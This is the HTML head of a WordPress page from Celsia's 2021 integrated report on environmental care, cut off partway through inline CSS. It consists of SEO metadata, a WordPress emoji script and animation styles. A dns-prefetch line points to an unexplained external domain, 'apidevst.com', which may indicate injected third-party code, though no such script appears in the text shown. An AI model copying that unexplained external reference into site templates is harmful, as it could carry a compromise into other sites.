

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://reporteintegrado2021.celsia.com/en/we-take-care-of-the-planet/
body_size: 21148
content:
<!doctype html>
<html lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8">
		<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel="alternate" hreflang="es" href="https://reporteintegrado2021.celsia.com/cuidamos-el-planeta/" />
<link rel="alternate" hreflang="en" href="https://reporteintegrado2021.celsia.com/en/we-take-care-of-the-planet/" />
<link rel="alternate" hreflang="x-default" href="https://reporteintegrado2021.celsia.com/cuidamos-el-planeta/" />

<!-- Search Engine Optimization by Rank Math - https://s.rankmath.com/home -->
<title>We Take Care of the Planet</title>
<meta name="description" content="At Celsia we care for the planet: we are committed to renewable energies, ecosystem conservation and process efficiency."/>
<meta name="robots" content="index, follow, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://reporteintegrado2021.celsia.com/en/we-take-care-of-the-planet/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="We Take Care of the Planet" />
<meta property="og:description" content="At Celsia we care for the planet: we are committed to renewable energies, ecosystem conservation and process efficiency." />
<meta property="og:url" content="https://reporteintegrado2021.celsia.com/en/we-take-care-of-the-planet/" />
<meta property="og:site_name" content="Reporte Integrado 2021" />
<meta property="og:updated_time" content="2022-06-01T21:47:35+00:00" />
<meta property="og:image" content="https://reporteintegrado2021.celsia.com/wp-content/uploads/2022/06/BANNER-GANAS-1024x576.jpg" />
<meta property="og:image:secure_url" content="https://reporteintegrado2021.celsia.com/wp-content/uploads/2022/06/BANNER-GANAS-1024x576.jpg" />
<meta property="og:image:alt" content="We Take Care of the Planet" />
<meta property="article:published_time" content="2021-12-23T12:44:32+00:00" />
<meta property="article:modified_time" content="2022-06-01T21:47:35+00:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="We Take Care of the Planet" />
<meta name="twitter:description" content="At Celsia we care for the planet: we are committed to renewable energies, ecosystem conservation and process efficiency." />
<meta name="twitter:image" content="https://reporteintegrado2021.celsia.com/wp-content/uploads/2022/06/BANNER-GANAS-1024x576.jpg" />
<meta name="twitter:label1" content="Time to read" />
<meta name="twitter:data1" content="Less than a minute" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":["Organization","Person"],"@id":"https://reporteintegrado2021.celsia.com/en/#person/","name":"Prototipo Celsia","url":"https://reporteintegrado2021.celsia.com/en/","logo":{"@type":"ImageObject","@id":"https://reporteintegrado2021.celsia.com/en/#logo/","url":"https://reporteintegrado2021.celsia.com/wp-content/uploads/2021/12/LOGO-150x150.png","contentUrl":"https://reporteintegrado2021.celsia.com/wp-content/uploads/2021/12/LOGO-150x150.png","caption":"Prototipo Celsia","inLanguage":"en-US"},"image":{"@id":"https://reporteintegrado2021.celsia.com/en/#logo/"}},{"@type":"WebSite","@id":"https://reporteintegrado2021.celsia.com/en/#website/","url":"https://reporteintegrado2021.celsia.com/en/","name":"Prototipo Celsia","publisher":{"@id":"https://reporteintegrado2021.celsia.com/en/#person/"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://reporteintegrado2021.celsia.com/wp-content/uploads/2022/06/BANNER-GANAS-scaled.jpg","url":"https://reporteintegrado2021.celsia.com/wp-content/uploads/2022/06/BANNER-GANAS-scaled.jpg","width":"2560","height":"1440","inLanguage":"en-US"},{"@type":"BreadcrumbList","@id":"https://reporteintegrado2021.celsia.com/en/we-take-care-of-the-planet/#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"https://reporteintegrado2021.celsia.com","name":"Inicio"}},{"@type":"ListItem","position":"2","item":{"@id":"https://reporteintegrado2021.celsia.com/en/we-take-care-of-the-planet/","name":"We Take Care of the Planet"}}]},{"@type":"WebPage","@id":"https://reporteintegrado2021.celsia.com/en/we-take-care-of-the-planet/#webpage","url":"https://reporteintegrado2021.celsia.com/en/we-take-care-of-the-planet/","name":"We Take Care of the Planet","datePublished":"2021-12-23T12:44:32+00:00","dateModified":"2022-06-01T21:47:35+00:00","isPartOf":{"@id":"https://reporteintegrado2021.celsia.com/en/#website/"},"primaryImageOfPage":{"@id":"https://reporteintegrado2021.celsia.com/wp-content/uploads/2022/06/BANNER-GANAS-scaled.jpg"},"inLanguage":"en-US","breadcrumb":{"@id":"https://reporteintegrado2021.celsia.com/en/we-take-care-of-the-planet/#breadcrumb"}},{"@type":"Person","@id":"https://reporteintegrado2021.celsia.com/en/author/admincelsia/","name":"admincelsia","url":"https://reporteintegrado2021.celsia.com/en/author/admincelsia/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/2c3489d176ed1607d3999474be109f8c?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/2c3489d176ed1607d3999474be109f8c?s=96&amp;d=mm&amp;r=g","caption":"admincelsia","inLanguage":"en-US"},"sameAs":["https://reporteintegrado2021.celsia.com"]},{"@type":"Article","headline":"We Take Care of the Planet","keywords":"We Take Care of the Planet","datePublished":"2021-12-23T12:44:32+00:00","dateModified":"2022-06-01T21:47:35+00:00","author":{"@id":"https://reporteintegrado2021.celsia.com/en/author/admincelsia/"},"publisher":{"@id":"https://reporteintegrado2021.celsia.com/en/#person/"},"description":"At Celsia we care for the planet: we are committed to renewable energies, ecosystem conservation and process efficiency.","name":"We Take Care of the Planet","@id":"https://reporteintegrado2021.celsia.com/en/we-take-care-of-the-planet/#richSnippet","isPartOf":{"@id":"https://reporteintegrado2021.celsia.com/en/we-take-care-of-the-planet/#webpage"},"image":{"@id":"https://reporteintegrado2021.celsia.com/wp-content/uploads/2022/06/BANNER-GANAS-scaled.jpg"},"inLanguage":"en-US","mainEntityOfPage":{"@id":"https://reporteintegrado2021.celsia.com/en/we-take-care-of-the-planet/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//apidevst.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Reporte Integrado 2021 &raquo; Feed" href="https://reporteintegrado2021.celsia.com/en/feed/" />
<link rel="alternate" type="application/rss+xml" title="Reporte Integrado 2021 &raquo; Comments Feed" href="https://reporteintegrado2021.celsia.com/en/comments/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/reporteintegrado2021.celsia.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.0.11"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='hello-elementor-theme-style-css'  href='https://reporteintegrado2021.celsia.com/wp-content/themes/hello-elementor/theme.min.css?ver=2.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css'  href='https://reporteintegrado2021.celsia.com/wp-content/plugins/elementor/assets/css/frontend-lite.min.css?ver=3.6.8' type='text/css' media='all' />
<style id='elementor-frontend-inline-css' type='text/css'>
.elementor-10122 .elementor-element.elementor-element-4de94ce:not(.elementor-motion-effects-element-type-background), .elementor-10122 .elementor-element.elementor-element-4de94ce > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://reporteintegrado2021.celsia.com/wp-content/uploads/2022/06/BANNER-GANAS-scaled.jpg");}
@-webkit-keyframes ha_fadeIn{0%{opacity:0}to{opacity:1}}@keyframes ha_fadeIn{0%{opacity:0}to{opacity:1}}@-webkit-keyframes ha_zoomIn{0%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}50%{opacity:1}}@keyframes ha_zoomIn{0%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}50%{opacity:1}}@-webkit-keyframes ha_rollIn{0%{opacity:0;-webkit-transform:translate3d(-100%,0,0) rotate3d(0,0,1,-120deg);transform:translate3d(-100%,0,0) rotate3d(0,0,1,-120deg)}to{opacity:1}}@keyframes ha_rollIn{0%{opacity:0;-webkit-transform:translate3d(-100%,0,0) rotate3d(0,0,1,-120deg);transform:translate3d(-100%,0,0) rotate3d(0,0,1,-120deg)}to{opacity:1}}@-webkit-keyframes ha_bounce{0%,20%,53%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}40%,43%{-webkit-transform:translate3d(0,-30px,0) scaleY(1.1);transform:translate3d(0,-30px,0) scaleY(1.1);-webkit-animation-timing-function:cubic-bezier(.755,.05,.855,.06);animation-timing-function:cubic-bezier(.755,.05,.855,.06)}70%{-webkit-transform:translate3d(0,-15px,0) scaleY(1.05);transform:translate3d(0,-15px,0) scaleY(1.05);-webkit-animation-timing-function:cubic-bezier(.755,.05,.855,.06);animation-timing-function:cubic-bezier(.755,.05,.855,.06)}80%{-webkit-transition-timing-function:cubic-bezier(.215,.61,.355,1);transition-timing-function:cubic-bezier(.215,.61,.355,1);-webkit-transform:translate3d(0,0,0) scaleY(.95);transform:translate3d(0,0,0) scaleY(.95)}90%{-webkit-transform:translate3d(0,-4px,0) scaleY(1.02);transform:translate3d(0,-4px,0) scaleY(1.02)}}@keyframes ha_bounce{0%,20%,53%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}40%,43%{-webkit-transform:translate3d(0,-30px,0) scaleY(1.1);transform:translate3d(0,-30px,0) scaleY(1.1);-webkit-animation-timing-function:cubic-bezier(.755,.05,.855,.06);animation-timing-function:cubic-bezier(.755,.05,.855,.06)}70%{-webkit-transform:translate3d(0,-15px,0) scaleY(1.05);transform:translate3d(0,-15px,0) scaleY(1.05);-webkit-animation-timing-function:cubic-bezier(.755,.05,.855,.06);animation-timing-function:cubic-bezier(.755,.05,.855,.06)}80%{-webkit-transition-timing-function:cubic-bezier(.215,.61,.355,1);transition-timing-function:cubic-bezier(.215,.61,.355,1);-webkit-transform:translate3d(0,0,0) scaleY(.95);transform:translate3d(0,0,0) scaleY(.95)}90%{-webkit-transform:translate3d(0,-4px,0) scaleY(1.02);transform:translate3d(0,-4px,0) scaleY(1.02)}}@-webkit-keyframes ha_bounceIn{0%,20%,40%,60%,80%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}20%{-webkit-transform:scale3d(1.1,1.1,1.1);transform:scale3d(1.1,1.1,1.1)}40%{-webkit-transform:scale3d(.9,.9,.9);transform:scale3d(.9,.9,.9)}60%{opacity:1;-webkit-transform:scale3d(1.03,1.03,1.03);transform:scale3d(1.03,1.03,1.03)}80%{-webkit-transform:scale3d(.97,.97,.97);transform:scale3d(.97,.97,.97)}to{opacity:1}}@keyframes ha_bounceIn{0%,20%,40%,60%,80%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}20%{-webkit-transform:scale3d(1.1,1.1,1.1);transform:scale3d(1.1,1.1,1.1)}40%{-webkit-transform:scale3d(.9,.9,.9);transform:scale3d(.9,.9,.9)}60%{opacity:1;-webkit-transform:scale3d(1.03,1.03,1.03);transform:scale3d(1.03,1.03,1.03)}80%{-webkit-transform:scale3d(.97,.97,.97);transform:scale3d(.97,.97,.97)}to{opacity:1}}@-webkit-keyframes ha_flipInX{0%{opacity:0;-webkit-transform:perspective(400px) rotate3d(1,0,0,90deg);transform:perspective(400px) rotate3d(1,0,0,90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}40%{-webkit-transform:perspective(400px) rotate3d(1,0,0,-20deg);transform:perspective(400px) rotate3d(1,0,0,-20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{opacity:1;-webkit-transform:perspective(400px) rotate3d(1,0,0,10deg);transform:perspective(400px) rotate3d(1,0,0,10deg)}80%{-webkit-transform:perspective(400px) rotate3d(1,0,0,-5deg);transform:perspective(400px) rotate3d(1,0,0,-5deg)}}@keyframes ha_flipInX{0%{opacity:0;-webkit-transform:perspective(400px) rotate3d(1,0,0,90deg);transform:perspective(400px) rotate3d(1,0,0,90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}40%{-webkit-transform:perspective(400px) rotate3d(1,0,0,-20deg);transform:perspective(400px) rotate3d(1,0,0,-20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{opacity:1;-webkit-transform:perspective(400px) rotate3d(1,0,0,10deg);transform:perspective(400px) rotate3d(1,0,0,10deg)}80%{-webkit-transform:perspective(400px) rotate3d(1,0,0,-5deg);transform:perspective(400px) rotate3d(1,0,0,-5deg)}}@-webkit-keyframes ha_flipInY{0%{opacity:0;-webkit-transform:perspective(400px) rotate3d(0,1,0,90deg);transform:perspective(400px) rotate3d(0,1,0,90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}40%{-webkit-transform:perspective(400px) rotate3d(0,1,0,-20deg);transform:perspective(400px) rotate3d(0,1,0,-20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{opacity:1;-webkit-transform:perspective(400px) rotate3d(0,1,0,10deg);transform:perspective(400px) rotate3d(0,1,0,10deg)}80%{-webkit-transform:perspective(400px) rotate3d(0,1,0,-5deg);transform:perspective(400px) rotate3d(0,1,0,-5deg)}}@keyframes ha_flipInY{0%{opacity:0;-webkit-transform:perspective(400px) rotate3d(0,1,0,90deg);transform:perspective(400px) rotate3d(0,1,0,90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}40%{-webkit-transform:perspective(400px) rotate3d(0,1,0,-20deg);transform:perspective(400px) rotate3d(0,1,0,-20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{opacity:1;-webkit-transform:perspective(400px) rotate3d(0,1,0,10deg);transform:perspective(400px) rotate3d(0,1,0,10deg)}80%{-webkit-transform:perspective(400px) rotate3d(0,1,0,-5deg);transform:perspective(400px) rotate3d(0,1,0,-5deg)}}@-webkit-keyframes ha_swing{20%{-webkit-transform:rotate3d(0,0,1,15deg);transform:rotate3d(0,0,1,15deg)}40%{-webkit-transform:rotate3d(0,0,1,-10deg);transform:rotate3d(0,0,1,-10deg)}60%{-webkit-transform:rotate3d(0,0,1,5deg);transform:rotate3d(0,0,1,5deg)}80%{-webkit-transform:rotate3d(0,0,1,-5deg);transform:rotate3d(0,0,1,-5deg)}}@keyframes ha_swing{20%{-webkit-transform:rotate3d(0,0,1,15deg);transform:rotate3d(0,0,1,15deg)}40%{-webkit-transform:rotate3d(0,0,1,-10deg);transform:rotate3d(0,0,1,-10deg)}60%{-webkit-transform:rotate3d(0,0,1,5deg);transform:rotate3d(0,0,1,5deg)}80%{-webkit-transform:rotate3d(0,0,1,-5deg);transform:rotate3d(0,0,1,-5deg)}}@-webkit-keyframes ha_slideInDown{0%{visibility:visible;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}}@keyframes ha_slideInDown{0%{visibility:visible;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}}@-webkit-keyframes ha_slideInUp{0%{visibility:visible;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}}@keyframes ha_slideInUp{0%{visibility:visible;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}}@-webkit-keyframes ha_slideInLeft{0%{visibility:visible;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}}@keyframes ha_slideInLeft{0%{visibility:visible;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}}@-webkit-keyframes ha_slideInRight{0%{visibility:visible;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}}@keyframes ha_slideInRight{0%{visibility:visible;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}}.ha_fadeIn{-webkit-animation-name:ha_fadeIn;animation-name:ha_fadeIn}.ha_zoomIn{-webkit-animation-name:ha_zoomIn;animation-name:ha_zoomIn}.ha_rollIn{-webkit-animation-name:ha_rollIn;animation-name:ha_rollIn}.ha_bounce{-webkit-transform-origin:center bottom;-ms-transform-origin:center bottom;transform-origin:center bottom;-webkit-animation-name:ha_bounce;animation-name:ha_bounce}.ha_bounceIn{-webkit-animation-name:ha_bounceIn;animation-name:ha_bounceIn;-webkit-animation-duration:.75s;-webkit-animation-duration:calc(var(--animate-duration)*.75);animation-duration:.75s;animation-duration:calc(var(--animate-duration)*.75)}.ha_flipInX,.ha_flipInY{-webkit-animation-name:ha_flipInX;animation-name:ha_flipInX;-webkit-backface-visibility:visible!important;backface-visibility:visible!important}.ha_flipInY{-webkit-animation-name:ha_flipInY;animation-name:ha_flipInY}.ha_swing{-webkit-transform-origin:top center;-ms-transform-origin:top center;transform-origin:top center;-webkit-animation-name:ha_swing;animation-name:ha_swing}.ha_slideInDown{-webkit-animation-name:ha_slideInDown;animation-name:ha_slideInDown}.ha_slideInUp{-webkit-animation-name:ha_slideInUp;animation-name:ha_slideInUp}.ha_slideInLeft{-webkit-animation-name:ha_slideInLeft;animation-name:ha_slideInLeft}.ha_slideInRight{-webkit-animation-name:ha_slideInRight;animation-name:ha_slideInRight}.ha-css-transform-yes{-webkit-transition-duration:var(--ha-tfx-transition-duration, .2s);transition-duration:var(--ha-tfx-transition-duration, .2s);-webkit-transition-property:-webkit-transform;transition-property:transform;transition-property:transform,-webkit-transform;-webkit-transform:translate(var(--ha-tfx-translate-x, 0),var(--ha-tfx-translate-y, 0)) scale(var(--ha-tfx-scale-x, 1),var(--ha-tfx-scale-y, 1)) skew(var(--ha-tfx-skew-x, 0),var(--ha-tfx-skew-y, 0)) rotateX(var(--ha-tfx-rotate-x, 0)) rotateY(var(--ha-tfx-rotate-y, 0)) rotateZ(var(--ha-tfx-rotate-z, 0));transform:translate(var(--ha-tfx-translate-x, 0),var(--ha-tfx-translate-y, 0)) scale(var(--ha-tfx-scale-x, 1),var(--ha-tfx-scale-y, 1)) skew(var(--ha-tfx-skew-x, 0),var(--ha-tfx-skew-y, 0)) rotateX(var(--ha-tfx-rotate-x, 0)) rotateY(var(--ha-tfx-rotate-y, 0)) rotateZ(var(--ha-tfx-rotate-z, 0))}.ha-css-transform-yes:hover{-webkit-transform:translate(var(--ha-tfx-translate-x-hover, var(--ha-tfx-translate-x, 0)),var(--ha-tfx-translate-y-hover, var(--ha-tfx-translate-y, 0))) scale(var(--ha-tfx-scale-x-hover, var(--ha-tfx-scale-x, 1)),var(--ha-tfx-scale-y-hover, var(--ha-tfx-scale-y, 1))) skew(var(--ha-tfx-skew-x-hover, var(--ha-tfx-skew-x, 0)),var(--ha-tfx-skew-y-hover, var(--ha-tfx-skew-y, 0))) rotateX(var(--ha-tfx-rotate-x-hover, var(--ha-tfx-rotate-x, 0))) rotateY(var(--ha-tfx-rotate-y-hover, var(--ha-tfx-rotate-y, 0))) rotateZ(var(--ha-tfx-rotate-z-hover, var(--ha-tfx-rotate-z, 0)));transform:translate(var(--ha-tfx-translate-x-hover, var(--ha-tfx-translate-x, 0)),var(--ha-tfx-translate-y-hover, var(--ha-tfx-translate-y, 0))) scale(var(--ha-tfx-scale-x-hover, var(--ha-tfx-scale-x, 1)),var(--ha-tfx-scale-y-hover, var(--ha-tfx-scale-y, 1))) skew(var(--ha-tfx-skew-x-hover, var(--ha-tfx-skew-x, 0)),var(--ha-tfx-skew-y-hover, var(--ha-tfx-skew-y, 0))) rotateX(var(--ha-tfx-rotate-x-hover, var(--ha-tfx-rotate-x, 0))) rotateY(var(--ha-tfx-rotate-y-hover, var(--ha-tfx-rotate-y, 0))) rotateZ(var(--ha-tfx-rotate-z-hover, var(--ha-tfx-rotate-z, 0)))}.happy-addon>.elementor-widget-container{word-wrap:break-word;overflow-wrap:break-word}.happy-addon>.elementor-widget-container,.happy-addon>.elementor-widget-container *{-webkit-box-sizing:border-box;box-sizing:border-box}.happy-addon p:empty{display:none}.happy-addon .elementor-inline-editing{min-height:auto!important}.happy-addon-pro img{max-width:100%;height:auto;-o-object-fit:cover;object-fit:cover}.ha-screen-reader-text{position:absolute;overflow:hidden;clip:rect(1px,1px,1px,1px);margin:-1px;padding:0;width:1px;height:1px;border:0;word-wrap:normal!important;-webkit-clip-path:inset(50%);clip-path:inset(50%)}.ha-has-bg-overlay>.elementor-widget-container{position:relative;z-index:1}.ha-has-bg-overlay>.elementor-widget-container:before{position:absolute;top:0;left:0;z-index:-1;width:100%;height:100%;content:""}.ha-popup--is-enabled .ha-js-popup,.ha-popup--is-enabled .ha-js-popup img{cursor:-webkit-zoom-in!important;cursor:zoom-in!important}.mfp-wrap .mfp-arrow,.mfp-wrap .mfp-close{background-color:transparent}.mfp-wrap .mfp-arrow:focus,.mfp-wrap .mfp-close:focus{outline-width:thin}.ha-advanced-tooltip-enable{position:relative;cursor:pointer;--ha-tooltip-arrow-color:black;--ha-tooltip-arrow-distance:0}.ha-advanced-tooltip-enable .ha-advanced-tooltip-content{position:absolute;z-index:999;display:none;padding:5px 0;width:120px;height:auto;border-radius:6px;background-color:#000;color:#fff;text-align:center;opacity:0}.ha-advanced-tooltip-enable .ha-advanced-tooltip-content::after{position:absolute;border-width:5px;border-style:solid;content:""}.ha-advanced-tooltip-enable .ha-advanced-tooltip-content.no-arrow::after{visibility:hidden}.ha-advanced-tooltip-enable .ha-advanced-tooltip-content.show{display:inline-block;opacity:1}.ha-advanced-tooltip-enable.ha-advanced-tooltip-top .ha-advanced-tooltip-content,body[data-elementor-device-mode=tablet] .ha-advanced-tooltip-enable.ha-advanced-tooltip-tablet-top .ha-advanced-tooltip-content{top:unset;right:0;bottom:calc(101% + var(--ha-tooltip-arrow-distance));left:0;margin:0 auto}.ha-advanced-tooltip-enable.ha-advanced-tooltip-top .ha-advanced-tooltip-content::after,body[data-elementor-device-mode=tablet] .ha-advanced-tooltip-enable.ha-advanced-tooltip-tablet-top .ha-advanced-tooltip-content::after{top:100%;right:unset;bottom:unset;left:50%;border-color:var(--ha-tooltip-arrow-color) transparent transparent transparent;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%)}.ha-advanced-tooltip-enable.ha-advanced-tooltip-bottom .ha-advanced-tooltip-content,body[data-elementor-device-mode=tablet] .ha-advanced-tooltip-enable.ha-advanced-tooltip-tablet-bottom .ha-advanced-tooltip-content{top:calc(101% + var(--ha-tooltip-arrow-distance));right:0;bottom:unset;left:0;margin:0 auto}.ha-advanced-tooltip-enable.ha-advanced-tooltip-bottom .ha-advanced-tooltip-content::after,body[data-elementor-device-mode=tablet] .ha-advanced-tooltip-enable.ha-advanced-tooltip-tablet-bottom .ha-advanced-tooltip-content::after{top:unset;right:unset;bottom:100%;left:50%;border-color:transparent transparent var(--ha-tooltip-arrow-color) transparent;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%)}.ha-advanced-tooltip-enable.ha-advanced-tooltip-left .ha-advanced-tooltip-content,body[data-elementor-device-mode=tablet] .ha-advanced-tooltip-enable.ha-advanced-tooltip-tablet-left .ha-advanced-tooltip-content{top:50%;right:calc(101% + var(--ha-tooltip-arrow-distance));bottom:unset;left:unset;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}.ha-advanced-tooltip-enable.ha-advanced-tooltip-left .ha-advanced-tooltip-content::after,body[data-elementor-device-mode=tablet] .ha-advanced-tooltip-enable.ha-advanced-tooltip-tablet-left .ha-advanced-tooltip-content::after{top:50%;right:unset;bottom:unset;left:100%;border-color:transparent transparent transparent var(--ha-tooltip-arrow-color);-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}.ha-advanced-tooltip-enable.ha-advanced-tooltip-right .ha-advanced-tooltip-content,body[data-elementor-device-mode=tablet] .ha-advanced-tooltip-enable.ha-advanced-tooltip-tablet-right .ha-advanced-tooltip-content{top:50%;right:unset;bottom:unset;left:calc(101% + var(--ha-tooltip-arrow-distance));-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}.ha-advanced-tooltip-enable.ha-advanced-tooltip-right .ha-advanced-tooltip-content::after,body[data-elementor-device-mode=tablet] .ha-advanced-tooltip-enable.ha-advanced-tooltip-tablet-right .ha-advanced-tooltip-content::after{top:50%;right:100%;bottom:unset;left:unset;border-color:transparent var(--ha-tooltip-arrow-color) transparent transparent;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}body[data-elementor-device-mode=mobile] .ha-advanced-tooltip-enable.ha-advanced-tooltip-mobile-top .ha-advanced-tooltip-content{top:unset;right:0;bottom:calc(101% + var(--ha-tooltip-arrow-distance));left:0;margin:0 auto}body[data-elementor-device-mode=mobile] .ha-advanced-tooltip-enable.ha-advanced-tooltip-mobile-top .ha-advanced-tooltip-content::after{top:100%;right:unset;bottom:unset;left:50%;border-color:var(--ha-tooltip-arrow-color) transparent transparent transparent;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%)}body[data-elementor-device-mode=mobile] .ha-advanced-tooltip-enable.ha-advanced-tooltip-mobile-bottom .ha-advanced-tooltip-content{top:calc(101% + var(--ha-tooltip-arrow-distance));right:0;bottom:unset;left:0;margin:0 auto}body[data-elementor-device-mode=mobile] .ha-advanced-tooltip-enable.ha-advanced-tooltip-mobile-bottom .ha-advanced-tooltip-content::after{top:unset;right:unset;bottom:100%;left:50%;border-color:transparent transparent var(--ha-tooltip-arrow-color) transparent;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%)}body[data-elementor-device-mode=mobile] .ha-advanced-tooltip-enable.ha-advanced-tooltip-mobile-left .ha-advanced-tooltip-content{top:50%;right:calc(101% + var(--ha-tooltip-arrow-distance));bottom:unset;left:unset;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}body[data-elementor-device-mode=mobile] .ha-advanced-tooltip-enable.ha-advanced-tooltip-mobile-left .ha-advanced-tooltip-content::after{top:50%;right:unset;bottom:unset;left:100%;border-color:transparent transparent transparent var(--ha-tooltip-arrow-color);-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}body[data-elementor-device-mode=mobile] .ha-advanced-tooltip-enable.ha-advanced-tooltip-mobile-right .ha-advanced-tooltip-content{top:50%;right:unset;bottom:unset;left:calc(101% + var(--ha-tooltip-arrow-distance));-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}body[data-elementor-device-mode=mobile] .ha-advanced-tooltip-enable.ha-advanced-tooltip-mobile-right .ha-advanced-tooltip-content::after{top:50%;right:100%;bottom:unset;left:unset;border-color:transparent var(--ha-tooltip-arrow-color) transparent transparent;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}body.elementor-editor-active .happy-addon.ha-gravityforms 